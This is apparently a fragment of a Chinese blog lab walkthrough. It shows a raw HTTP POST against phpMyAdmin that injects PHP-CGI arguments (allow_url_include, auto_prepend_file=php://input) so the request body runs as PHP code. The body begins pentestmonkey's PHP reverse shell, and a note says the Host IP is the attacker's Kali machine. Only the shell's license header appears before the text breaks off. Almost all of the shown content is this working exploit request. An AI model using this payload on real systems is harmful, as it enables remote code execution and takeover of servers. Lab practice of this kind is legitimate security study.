 POST
http://192.168.128.129/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
HTTP/1.1
Content-Length: 5681
Host: 192.168.128.128 注意:该host的ip为攻击者kali的ip
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
https://blog.csdn.net/qq_39353923